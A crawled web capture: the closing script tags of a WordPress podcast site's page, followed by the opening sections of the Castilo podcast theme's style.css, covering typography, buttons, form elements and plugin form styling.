<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css
body_size: 14076
content:
/*
Theme Name: Castilo
Theme URI: http://themeforest.net/user/liviu_cerchez/portfolio
Version: 1.1.9
Author: liviu_cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Description: Audio podcast theme that looks great on any device.
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-menu, custom-logo, custom-header, editor-style, featured-images, post-formats, footer-widgets, theme-options, threaded-comments, translation-ready
License: GNU General Public License v2 or later & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-2.0.html & http://themeforest.net/licenses
Text Domain: castilo

Note
~~~~

Do NOT edit this file. If you wish to add your own CSS it is strongly recommended you use your own child theme or use the Customizer > Additional CSS field.

Table of contents
~~~~~~~~~~~~~~~~~

 1. Typography
 2. Links
 3. Icons
 4. Useful classes
 5. Form elements
 6. Contact Form 7
 7. MailChimp Form
 8. Widgets
 9. Header
10. Main menu
11. Social links menu
12. Menu - Call to action
13. Content
14. Features box
15. Episode Listing
16. Latest news widget (homepage)
17. Post listing archive
18. Latest Instagrams
19. Team
20. Pagination
21. Meta entry
22. Episode timeline
23. Share widget
24. Meta categories
25. Tagcloud widget
26. Author box
27. Content Pagination
28. Post next/prev navigation
29. Comments
30. Footer
31. Editor blocks

*/

/* 1. Typography */
html {
	background-color: #ffffff;
	font-size: 14px;
}

@media (min-width: 768px) {
	html {
		font-size: 15px;
	}
}

body {
	font-family: 'Karla', sans-serif;
	color: #262626;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
blockquote {
	font-family: "Oswald", serif;
	font-weight: 400;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1.5;

	-epub-hyphens: auto;
	-ms-hyphens: auto;
	-webkit-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word;
}

h1 {
	font-size: 2.8rem;
	line-height: 1.4;
	letter-spacing: .1em;
	text-transform: uppercase;
	margin: 0 0 .5em 0;
}

h2 {
	font-size: 2.4rem;
	letter-spacing: .1em;
	margin: 0 0 .5em 0;
}

h3,
blockquote {
	font-size: 2rem;
	margin: 0 0 .7em 0;
}

h4 {
	font-size: 1.8rem;
	margin: 0 0 1.625rem 0;
}

h5 {
	font-size: 1.4rem;
	margin: 0 0 1.625rem 0;
}

h6 {
	font-size: 1.2rem;
	letter-spacing: .1em;
	margin: 0 0 1.625rem 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	font-weight: inherit;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
	color: inherit;
	text-decoration: none;
}

hr {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
	border: 0;
	height: 2px;
	margin-top: 3.25em;
	margin-bottom: 3.25em;
}

p,
ul,
ol,
dl,
table,
pre,
form {
	margin: 0 0 1.625em;
}

p:empty {
	display: none;
}

ul {
	list-style-type: disc;
}

ol {
	list-style-type: decimal;
}

ul ul {
	padding-left: 1em;
}

ol ol {
	padding-left: 1.3333em;
}

ul ul,
ol ul {
	list-style-type: circle;
}

ul ol,
ol ol {
	list-style-type: lower-alpha;
}

ol ol ol {
	list-style-type: decimal;
}

ul ul,
ul ol,
ol ol,
ol ul {
	font-size: inherit;
	margin: 0.33333em 0;
}

ul ul,
ol ul {
	padding-left: 1em;
}

ul ol,
ol ol {
	padding-left: 1.4em;
}

dt {
	font-weight: 700;
}

li,
dd {
	margin-bottom: 0.2em;
}

dd {
	margin-left: 0;
	padding-left: 1.5em;
}

figure {
	margin: 0;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 0;
	width: 100%;
}

caption {
	font-size: 1rem;
	text-align: left;
	caption-side: top;
}

th {
	font-weight: 700;
}

td {
	font-weight: 400;
}

th,
td {
	border-bottom: 1px solid #262626;
	border-bottom: 1px solid rgba(38, 38, 38, .1);
	padding: .75em 0;
	text-align: left;
}

thead {
	font-size: 1.2rem;
	text-transform: uppercase;
}

thead th {
	padding: .5em 0;
	border-bottom-width: 2px;
}

table tfoot tr:last-child td {
	border-bottom: 0;
}

fieldset {
	border-width: 0;
	clear: both;
	margin: 0 0 1.65em;
	padding: 0;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border-bottom: 1px solid #ddd;
	color: #262626;
	font-size: 1.3rem;
	font-weight: 700;
	line-height: 1.625;
	margin-bottom: 1.625em;
	padding-bottom: 0.53846154em;
	text-transform: uppercase;
	width: 100%;
}

dfn,
cite,
em,
i,
q {
	font-style: italic;
}

blockquote {
	position: relative;
	margin: 1.625em 0 3.25rem 0;
	padding-left: 2em;
	padding-right: 2em;
}

blockquote:before {
	position: absolute;
	top: .1em;
	left: .4em;
	content: '\F27E';
	font: normal normal normal 1.3em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	opacity: .25;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote cite,
blockquote small {
	font-size: 1.4rem;
}

blockquote cite {
	display: block;
	margin-top: .625em;
	font-style: normal;
	opacity: .5;
}

address {
	margin: 0 0 1.625em;
}

pre {
	background: #fafafa;
	border: 1px dotted #ddd;
	color: #666;
	font-size: .9rem;
	line-height: 1.6;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: "Menlo", "Monaco", "Consolas", "Courier New", monospace;
	-webkit-hyphens: none;
	hyphens: none;
	-ms-hyphens: none;
}

ins {
	padding: 0 .3em;
	text-decoration: none;
	background-color: #fffad4;
	border-radius: 3px;
}

mark {
	padding: 0 .3em;
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px;
}

abbr[title],
acronym[title] {
	text-decoration: none;
	border-bottom: 1px dotted #ddd;
	cursor: help;
}

img {
	border: 0;
	height: auto;
	-ms-interpolation-mode: bicubic;
	max-width: 100%;
	vertical-align: middle;
}

del,
.low-opacity {
	opacity: .6;
}

big,
.big {
	font-size: 120%;
}

small,
.small {
	font-size: 80%;
}

video {
	height: auto;
	max-width: 100%;
	margin-bottom: 1.65rem;
	border-radius: 3px;
}

embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}

/* 2. Links */
a,
a:hover {
	color: #cc00aa;
}

a {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:focus {
	text-decoration: underline;
}

/* 3. Icons */
.multiply-effect a:before,
.episodes-listing .entry-title:before,
.post-listing .entry-title:before,
.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before,
.wp-custom-header-video-button:before,
.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font: normal normal normal 1em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* 4. Useful classes */
.sr-only,
.screen-reader-text {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	border: 0 none;
}

.clearfix:after,
.author-box:after,
.comment-body:after,
.entry-content:after {
	content: "";
	display: table;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
}

.alignleft {
	float: left;
	margin-right: 1.65em;
	margin-bottom: 1.65rem;
}

.alignright {
	float: right;
	margin-left: 1.65em;
	margin-bottom: 1.65rem;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-uppercase {
	text-transform: uppercase;
}

.gallery {
	margin: 0 -1.1666667% 1.65rem;
	padding: 0;
}

.gallery .gallery-item {
	display: inline-block;
	margin: 0;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	display: block;
}

.gallery .gallery-item img {
	border-radius: 3px;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.wp-caption,
.gallery-caption {
	color: #777;
	font-size: .9rem;
	font-style: italic;
	margin-top: .2rem;
	margin-bottom: .2rem;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: .5em 0;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio,
.wp-video-shortcode > video {
	opacity: 0;
	visibility: hidden;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio {
	min-height: 40px;
	max-height: 40px;
	display: block;
}

.opacity-0 {
	opacity: 0;
}

.opacity-10 {
	opacity: .1;
}

.opacity-20 {
	opacity: .2;
}

.opacity-30 {
	opacity: .3;
}

.opacity-40 {
	opacity: .4;
}

.opacity-50 {
	opacity: .5;
}

.opacity-60 {
	opacity: .6;
}

.opacity-70 {
	opacity: .7;
}

.opacity-80 {
	opacity: .8;
}

.opacity-90 {
	opacity: .9;
}

.padding-top-bottom {
	padding-top: 3rem;
	padding-bottom: 3rem;
}

.home #featured.padding-top-bottom,
.single-episode #featured.padding-top-bottom,
.single-post #featured.padding-top-bottom,
.error404 #featured.padding-top-bottom {
	padding-top: 8rem;
	padding-bottom: 8rem;
}

.margin-top-bottom {
	margin-top: 3rem;
	margin-bottom: 3rem;
}

.margin-top {
	margin-top: 3rem;
}

.margin-bottom {
	margin-bottom: 3rem;
}

.no-margin {
	margin: 0;
}

.no-margin-bottom {
	margin-bottom: 0;
}

@media (min-width: 992px) {
	.padding-top-bottom {
		padding-top: 4rem;
		padding-bottom: 4rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 10rem;
		padding-bottom: 10rem;
	}

	.margin-top-bottom {
		margin-top: 4rem;
		margin-bottom: 4rem;
	}

	.margin-top {
		margin-top: 4rem;
	}

	.margin-bottom {
		margin-bottom: 4rem;
	}
}

@media (min-width: 1200px) {
	.padding-top-bottom {
		padding-top: 5.3333rem;
		padding-bottom: 5.3333rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 12rem;
		padding-bottom: 12rem;
	}

	.margin-top-bottom {
		margin-top: 5.3333rem;
		margin-bottom: 5.3333rem;
	}

	.margin-top {
		margin-top: 5.3333rem;
	}

	.margin-bottom {
		margin-bottom: 5.3333rem;
	}
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content,
.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	background-color: #262626;
}

.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
}

.latest-news:after {
	opacity: .75;
}

.featured-content:after {
	opacity: .75;
}

.scores:after,
.sales-box:after {
	opacity: .8;
}

.scores .container,
.sales-box .container,
.latest-news .container,
.featured-content .container {
	position: relative;
	z-index: 2;
}

.scores p {
	margin: 1em 0;
	font-family: "Oswald", serif;
	font-size: 1.4rem;
	font-weight: 300;
	text-align: center;
	color: #aaaaaa;
	color: rgba(255, 255, 255, .5);
}

.scores p strong {
	display: block;
	margin: 0 0 .2em 0;
	font-size: 2rem;
	font-weight: 400;
	color: #ffffff;
}

.sales-box {
	color: #ffffff;
	text-align: center;
}

.sales-box .cover-image {
	display: block;
	width: 50%;
	margin: 0 auto 1.65em;
}

.sales-box p:last-child {
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.sales-box .cover-image {
		width: 100%;
		margin: 0 auto;
	}
}

.sales-box .cover-image > img {
	display: block;
	width: 100%;
}

.latest-news,
.featured-content {
	color: #ffffff;
}

.featured-content {
	overflow: hidden;
}

.wp-custom-header {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
}


.wp-custom-header img,
.wp-custom-header video,
.wp-custom-header iframe {
	display: block;
	height: 100%;
	max-width: none;
	width: 100%;
	margin-bottom: 0;
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.wp-custom-header img,
	.wp-custom-header video {
		-o-object-fit: cover;
		object-fit: cover;
	}
}

@media (max-width: 767px) {
	.wp-custom-header-video-button {
		display: none;
	}
}

@media (min-width: 768px) {
	.wp-custom-header-video-button {
		display: block;
		position: absolute;
		top: 1.75rem;
		right: 1.75rem;
		z-index: 50;
		overflow: hidden;
		font-size: 0;
		width: 1.8rem;
		height: 2rem;
		line-height: 2rem;
		margin: 0;
		-webkit-appearance: none;
		-moz-appearance: none;
		border: 0;
		color: inherit;
		text-align: center;
		text-transform: uppercase;
		opacity: 0;
		-webkit-transition: opacity .2s;
		-o-transition: opacity .2s;
		transition: opacity .2s;
	}

	.wp-custom-header-video-button,
	.wp-custom-header-video-button:hover,
	.wp-custom-header-video-button:focus {
		background-color: transparent;
		color: inherit;
	}

	.wp-custom-header-video-button.wp-custom-header-video-pause,
	.touchevents .wp-custom-header-video-button,
	#featured:hover .wp-custom-header-video-button {
		opacity: 1;
	}

	.wp-custom-header-video-button:before {
		content: "\F3E4";
		font-size: 2rem;
	}

	.wp-custom-header-video-pause:before {
		content: "\F40A";
	}
}


.featured-content .entry-title:last-child,
.featured-content p:last-child,
.featured-content p > .button:last-child {
	margin-bottom: 0;
}

.featured-content p > .button:last-child {
	margin-right: 0;
}

.featured-content .entry-description p {
	font-size: 120%;
	opacity: .8;
}

.featured-content .entry-description p:first-child {
	margin-top: .3em;
}

.featured-content .categories,
.featured-content .podcast-episode p.big,
.featured-content .latest-episode p.big {
	margin-bottom: 1rem;
}

.featured-content .entry-title {
	margin-bottom: 1.8rem;
}

.single-episode .featured-content .entry-title {
	margin-bottom: 1.2rem;
}

.single-episode .featured-content .entry-meta {
	margin-bottom: 2rem;
	opacity: .8;
}

.single-episode .featured-content .wp-audio-shortcode,
.single-episode .featured-content .podcast-episode-player,
.single-episode .featured-content .podcast-episode-player .castilo-mejs-container {
	margin-bottom: 0;
}

.error404 .featured-content {
	background: #eee;
	color: inherit;
	text-align: center;
}

.error404 .featured-content:after {
	content: none;
}

.error404 .featured-content .entry-title {
	font-size: 4.4rem;
	margin-bottom: .5rem;
}

.error404 .featured-content .entry-title em {
	position: relative;
	top: 0;
	font-style: normal;
	-webkit-animation-name: floating-letter;
	animation-name: floating-letter;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
}

@-webkit-keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

@keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

.error404 .featured-content .entry-title em:before {
	content: '';
	position: absolute;
	left: -4px;
	bottom: 100%;
	width: 40px;
	height: 79px;
	margin-bottom: -.395em;
	background: url([data-uri]) no-repeat;
	background-image: url([data-uri]), none;
}

.alert,
.box {
	padding: 1em;
	margin-bottom: 1.65rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
}

.alert {
	font-size: .9em;
}

.alert.success {
	background-color: #defcca;
	border-color: #95f8a5;
}

.alert.notice {
	background-color: #fffad4;
	border-color: #fcf08d;
}

.alert.error {
	background-color: #fe4929;
	color: #ffffff;
	border-color: #cb3315;
}

.alert > :last-child,
.box > :last-child {
	margin-bottom: 0;
}

.box-with-border {
	display: block;
	padding: .5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
}

.box-with-border,
.box-with-border > img {
	border-radius: 3px;
}

.address-info h5 {
	margin-bottom: .5rem;
}

.address-info h5 .mdi {
	display: inline-block;
	margin-right: .3rem;
}

.address-info p {
	margin-bottom: .5rem;
}

.tab-container {
	margin: 0 0 1.625rem 0;
}

.tab-container .tab_content {
	display: none;
	padding: 1.625rem 0;
}

.tab-container .tab_content.active {
	display: block;
}

.tab-container .tab_content :last-child {
	margin-bottom: 0;
}

.tab-container .tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	border-bottom: 2px solid #262626;
}

.tab-container .tabs li {
	display: inline-block;
	margin: 0;
}

.tab-container .tabs li a {
	display: block;
	text-decoration: none;
	color: #666;
	text-transform: uppercase;
	padding: .6em 1.2em;
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.tab-container .tabs li a:hover,
.tab-container .tabs li a:focus {
	color: #262626;
}

@media (min-width: 768px) {
	.tab-container .tabs li a {
		padding: .8835em 2.7em;
	}
}

.tab-container .tabs li.active a {
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px 3px 0 0;
}

.add-separator {
	position: relative;
	padding-bottom: 5px;
	border-bottom: 2px solid #e6e6e6;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.invert-colors .add-separator {
	border-bottom: 2px solid rgba(255, 255, 255, .1);
}

.add-separator span {
	position: relative;
	display: inline-block;
}

.add-separator span:after {
	content: '';
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #cc00aa;
}

.add-separator em {
	font-style: normal;
	color: #cc00aa;
}


.multiply-effect a {
	display: block;
	position: relative;
	padding-bottom: 20px;
}

.avoid-image-multiply .multiply-effect a {
	padding-bottom: 0;
}

.multiply-effect a:focus {
	outline: 0;
}

.multiply-effect a:before {
	content: '\F337';
	position: absolute;
	z-index: 4;
	width: 50px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin: -35px 0 0 -25px;
	line-height: 50px;
	font-size: 24px;
	text-align: center;
	background-color: #262626;
	color: #ffffff;
	opacity: 0;
	border-radius: 3px;
	-webkit-transition: opacity .2s;
	-o-transition: opacity .2s;
	transition: opacity .2s;
}

.avoid-image-multiply .multiply-effect a:before {
	margin-top: -25px;
}

.multiply-effect a:hover:before,
.multiply-effect a:focus:before {
	opacity: 1;
}

.multiply-effect a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.multiply-effect a .first {
	position: relative;
	z-index: 3;
}

.avoid-image-multiply .multiply-effect a span {
	display: none;
}

.multiply-effect a .second,
.multiply-effect a .third {
	position: absolute;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}

.multiply-effect a .second {
	bottom: 10px;
	left: 10px;
	right: 10px;
	z-index: 2;
	opacity: .6;
}

.multiply-effect a .third {
	bottom: 0;
	left: 20px;
	right: 20px;
	z-index: 1;
	opacity: .3;
}

@media (min-width: 992px) {
	.multiply-effect a:hover .second,
	.multiply-effect a:focus .second {
		bottom: 20px;
	}

	.multiply-effect a:hover .third,
	.multiply-effect a:focus .third {
		bottom: 20px;
	}
}

/* 5. Form elements */
label {
	display: block;
	color: #444;
	font-weight: 700;
	margin-bottom: 0.3em;
}

input,
select,
textarea {
	background-color: #fafafa;
	border-radius: 0;
	font-size: 1.6rem;
	line-height: 1.625;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

input {
	line-height: normal;
}

input,
select,
textarea {
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #ddd;
	-webkit-transition: border-color .2s;
	-o-transition: border-color .2s;
	transition: border-color .2s;
}

input[disabled],
button[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: .5;
}

input[type="checkbox"],
input[type="radio"] {
	border-width: 0;
	display: inline-block;
	margin-right: 0.3em;
	padding: 0;
	position: relative;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=number],
input[type=range],
input[type=tel],
input[type=url],
select,
textarea {
	background-color: #ffffff;
	color: #262626;
	font-size: 1rem;
	line-height: 1.3em;
	margin-bottom: 1.25em;
	padding: .8835em 1em;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	width: 100%;
	border-radius: 3px;
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=number]:focus,
input[type=range]:focus,
input[type=tel]:focus,
input[type=url]:focus,
select:focus,
textarea:focus {
	border: 2px solid #ccc;
	border: 2px solid rgba(38, 38, 38, .25);
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	max-width: 300px;
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding: .8635em 2.2rem .8635em 1em;
}

select::-ms-expand {
	display: none;
}

textarea {
	max-width: 800px;
	overflow: auto;
	resize: vertical;
	vertical-align: top;
}

input[type=search] {
	-webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #aaaaaa;
}

:-moz-placeholder {
	color: #aaaaaa;
}

::-moz-placeholder {
	color: #aaaaaa;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #aaaaaa;
}

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
	display: inline-block;
	background: none;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
	background-color: #000;
	background-color: transparent;
	color: #262626;
	font-size: 1rem;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: .1em;
	line-height: 1.3;
	margin: 0 .4em .6em 0;
	padding: .8835em 2.7em;
	cursor: pointer;
	border: 2px solid #262626;
	border-radius: 3px;
	outline: 0;
	opacity: 1;
	-webkit-transition: color .1s, background-color .1s, border-color .1s;
	-o-transition: color .1s, background-color .1s, border-color .1s;
	transition: color .1s, background-color .1s, border-color .1s;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button.button-filled,
input.button-filled,
input.button:focus,
.pagination .page-numbers:hover,
.pagination a.page-numbers:focus,
.woocommerce-pagination .page-numbers:hover,
.woocommerce-pagination a.page-numbers:focus {
	border-color: #262626;
	background-color: #262626;
	color: #ffffff;
	text-decoration: none;
}

.woocommerce-pagination .page-numbers {
	padding-left: 1.65em;
	padding-right: 1.65em;
}

.pagination .page-numbers.dots,
.woocommerce-pagination .page-numbers.current {
	padding-left: .5em;
	padding-right: .5em;
	border-color: transparent;
	background-color: transparent;
	color: inherit;
	cursor: default;
}

.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active {
	opacity: .8;
	text-decoration: none;
}

.button-color,
button.button-color,
input[type="button"].button-color,
input[type="reset"].button-color,
input[type="submit"].button-color {
	border-color: #cc00aa;
	color: #cc00aa;
}

.button-white,
button.button-white,
input[type="button"].button-white,
input[type="reset"].button-white,
input[type="submit"].button-white {
	border-color: #ffffff;
	color: #ffffff;
}

.button-color:hover,
button.button-color:hover,
input[type="button"].button-color:hover,
input[type="reset"].button-color:hover,
input[type="submit"].button-color:hover,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.button-color.button-filled,
button.button-color.button-filled,
input[type="button"].button-color.button-filled,
input[type="reset"].button-color.button-filled,
input[type="submit"].button-color.button-filled,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.pagination .page-numbers.current {
	border-color: #cc00aa;
	background-color: #cc00aa;
	color: #ffffff;
}

.button-white:hover,
button.button-white:hover,
input[type="button"].button-white:hover,
input[type="reset"].button-white:hover,
input[type="submit"].button-white:hover,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus,
.button-white.button-filled,
button.button-white.button-filled,
input[type="button"].button-white.button-filled,
input[type="reset"].button-white.button-filled,
input[type="submit"].button-white.button-filled,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus {
	border-color: #ffffff;
	background-color: #ffffff;
	color: #262626;
}

.button-small {
	padding: .55em 2em;
}

.button.underline {
	font-size: .85rem;
	padding: .2em;
	border-width: 2px 0;
	border-top-color: transparent;
	border-radius: 0;
}

.button .mdi,
button .mdi,
.pagination .page-numbers .mdi,
.woocommerce-pagination .page-numbers .mdi {
	font-size: 1.5em;
	line-height: .5em;
	vertical-align: -27.5%;
}

.woocommerce-pagination .page-numbers .mdi {
	vertical-align: -25%;
}

.button .mdi,
button .mdi {
	margin-right: .1em;
}

.button.underline .mdi {
	font-size: 16px;
	vertical-align: -25%;
}

.button.underline .mdi-apple {
	line-height: .4em;
	vertical-align: -10%;
}

/* 6. Contact Form 7 */
div.wpcf7-response-output {
	position: relative;
	margin: .5em 0 0;
	padding: 1em 1.5em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

div.wpcf7-mail-sent-ok {
	background-color: #defcca;
	border-color: #95f8a5;
}

span.wpcf7-form-control-wrap {
	display: block;
}

div.wpcf7 .wpcf7-display-none {
	display: none;
}

span.wpcf7-not-valid-tip {
	display: block;
	border: 0;
	font-size: .9em;
	line-height: 1;
	color: #f2320c;
	margin-top: -1em;
	margin-bottom: 1em;
}

div.wpcf7 .ajax-loader {
	margin: 0 .5em;
}

div.wpcf7 .wpcf7-form-control-wrap br,
div.wpcf7 .wpcf7-form-control-wrap p:empty {
	display: none;
}

div.wpcf7 .wpcf7-text,
div.wpcf7 .wpcf7-textarea,
div.wpcf7 .wpcf7-select {
	max-width: none;
}

div.wpcf7 .wpcf7-text.wpcf7-not-valid,
div.wpcf7 .wpcf7-textarea.wpcf7-not-valid,
div.wpcf7 .wpcf7-select.wpcf7-not-valid {
	border-color: #f2320c;
}

/* 7. MailChimp Form */
.mc4wp-form {
	max-width: 450px;
	margin-left: auto;
	margin-right: auto;
}

.mc4wp-form .mc4wp-alert,
.mc4wp-form .mc4wp-error {
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

